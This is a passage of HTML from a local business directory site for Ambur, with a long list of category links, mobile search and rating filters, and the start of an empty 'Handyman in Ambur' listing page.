									<a href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /sweet-shop" title="sweet shop in Ambur ">sweet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /agrochemicals-supplier" title="agrochemicals supplier in Ambur ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /social-welfare-center" title="social welfare center in Ambur ">social welfare center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /boys-hostel" title="boys hostel in Ambur ">boys hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /nutraceuticals" title="nutraceuticals in Ambur ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://amburads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Handyman in Ambur </h1>
					<ol class="breadcrumb">
						<li><a href="https://amburads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Handyman's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
